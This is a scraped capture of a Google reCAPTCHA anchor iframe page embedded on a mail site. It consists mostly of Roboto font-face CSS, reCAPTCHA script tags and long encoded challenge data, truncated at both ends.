DicKEU8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kbWxXZVIYTLeNEKwv0iJj6ixk5LBWXJnrxPVL45KZ+g\\u003d\x22,1,0,null,1,1768704370204,0,0,[181],null,[51,93],\x22RC-Fkb3CF43qlu5IA\x22,null,null,null,null,null,\x220dAFcWeA5R2BJhC9Wu3rzcOlVm8Cf_Fpxf17hbSgolJUDcVqdT3xWLUKYOheFZGPnJTzNWiCHWCJR6lSEAHDk7-0XAh1GpLpb4cw\x22,1768787170082]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=quwtj96l5dkk
body_size: 48524
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MTf7COYN-ltY2wNOjlipzA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MTf7COYN-ltY2wNOjlipzA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MTf7COYN-ltY2wNOjlipzA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4HDlcOQw4tQHBfCqT7DhyNtw48JSm7CrkbCo8K1w7JuGFYkw7fCrcKnw7TCvsKeHhgWw5oFwqZlHzFddcKYWBDDo8O1w7/CnsK4woLDgsO5wqTCpTvCm8O8CiLCgAgJFnBtwr/DhcOVCMKYCMKJBX/DoMKAw5ERSMKRNHt7XcKcUcK3cADCmWDDosODwpXDjcO/[base64]/DrHlWw5HDucK4Q8OGw53DoMKRwqLDvsKywpLDtcK4w5vDscOYHUh6a0ZMwrDCjhpYTMKdMMORBsKDwpE3wpzDvSxCwpUSwo1wwqpwaU4Rw4gCWmYvFMKQJcOkMlQtw7/DpMO7w4rDth4cSMOQUh/[base64]/DmU3Cu3rCosOeSzdeYy8Tw7/DlV1qJ8KDwoBUwoAJwo/DnmTDvcOsI8KkbcKVK8OUwps9wog8ZHsWCn5lwpEmw64Bw7MFagHDgcKTS8O5w5hQwpvCicK1w5PCnnxEwoLCqcKjKMKSwrXCvcK/M1/Ci1DDicKKwqHDvsKwY8OLEQTCpcK9wo7DpyjChcO/FyrCoMKbS30mw6ECw7nDl2DDikLDjsK8w7YkGVLDgVHDrcKtWsOkS8Ola8O3fCDDiHxywpJsS8OcFCJrYgRNwprCgsKWNnvDn8Ouw5TDksOUVVI7RTrDmcOsWMORfSEaCmNAwofCiBJOw7TDqsO+FRY4w7/Cn8Kzwqxiw6sZw4fCoUR3w6IgFipGw5XDq8KZwoXCinXDhR9ycMKlKMOEwrTDtsOjw4AtAXVFdB8dQMO5V8KCPcOCFFTCgsKIecK2EcKewobDkzvCmB4/aXkgw57Dj8OJCwDCgsKIME7Cu8KXUwnDqwjDgX/DuxDCosKqw7saw7rCnXl3bm/DvcOCYsKvwolOak/[base64]/DlHVYw5cfXsOuZMO4N1kCwrhBZ8OSwobCgsKXA8OXHMKJwoRpTRrCscKwLMK5bsKcJCkiwq9+w5gMbMOcwrbCisOKwqpDPMKdOhZbw6Abw6fCoVDDl8OEw78cwrPDjsKjc8KCPcK/[base64]/wpMHwq49w6fDosKiWi/DjR3CtxvCh8OpVMOGQMKUGcKWN8OuNsKyAjBLXCPCscKLKsO0wrUnCxoALcOLw7lfI8OjH8OwOMKDwrnDssKvwqkgbcOgACTCtD/[base64]/Djy7Cl8KYw4DCrEnCvsOmw43ClSnCvcKwbMK8Gl3CgGvCngHDj8OLK15lwprDucOuw4hFVhUcwqjDtXrDrsKIez/DpMObw4/CusOewpfCi8K+wrk0wrnCo0/[base64]/AcKWwr9mJVBEw7MFYMKfw6nDg8O4FsKowoxlRXrDgGrCtXd9JsKAL8O7w7bDgg7DgMKxO8OdLnjCu8OwJ004dxbCvAPCrMO/w4PDpyDDsVJBw7lQRzQIIHxUW8KbwqHDnhHCpAbDmMOzw4ENwq11wrsrY8KIT8Omw4lwKwc/[base64]/[base64]/CssK4FhTDmjlBZ8KZw6LCpcKAO8KsLMOpJyLDrMO4wpPCh2PDrF4+aMKZw7XCrsOKw7J9w5Ugw4jCg03CiTFyAcOswoDCkMKGHjFfa8Ksw4hiwrfCvn/CssKidms5w7gfwo9CY8KBYAI/JcOGTcO8w6HCuS52wpV0w7nDmEI7wok6w6/Dh8KQeMKnw5/DgQdBw5NvGTMmw6vDgMO9w4fDvMKHUXTDnHzCmcKFO10tbUbClMK+IsOmDBhyJVktTGXCpcKOFFxSFVxWw7vDlSbDksOWw5xtw6fDomMYwp9NwoZyRy3DtMOHK8KpwrrCvsKkZMOmC8OrKDBhMTdjMzxKwoDCukPCuWMFBiHDu8O6P2/Co8KlPnrCiFsjV8KQQwrDh8KCwq/[base64]/DnMKUCsKwKBonIDILcgfDhMO5PAF0DcK5anDDsMKSwrjDilcXwqXCtcKkRAkiwp4eP8K0R8KGXTvClcKywpgfLEDDicOHO8KFw4Mewr7ChyTCt0fCiwVRw6VAwqnDiMOaw48nan/Ci8OEwqPDnk9Gw6jDo8KCXsKVw5nDuxnDg8OlwpHCnsKewq7Dl8O4wpvCmFHClsOXw4xtQBpuwrbCtcOgw6/Dl08aKjXDoVpxQsO7DMOSw5bDsMKPwopTwoNuFMOYeQPCjyfDp1bCicOQIsOGw4U8K8OrXsK9wrbCj8OvMMO0acKQw7HCv3w+KMK0TW/Dq1zDuWHChkp1w65SGHbDv8OfwqzDp8OqEcKqKMK/YcKHSsK9GDtzw4sDHW59woTCvMOhADzCvMKCN8Kwwqk7woUhH8O1wo/[base64]/[base64]/Dlk8CwrLDuMKtU1DCuSc8Ay/CnsKqScOSw4DClcOowqMWDV/DncOSwoHCtcOyZ8KdM1bDrGoRw6Ftw7DCrMKRworCmsOWW8K/w5Nywr8hwpDCs8OfYWZZRmoGw5ZwwoMhwrzCpsKBw4rDrgDDpGbDvsKUCV3CmsKPXsKXeMKfWcOmeyvDocKdwpM/woXCnFJpF3nCusKGw6IdWMK6dw/Crw3DrzsUwqB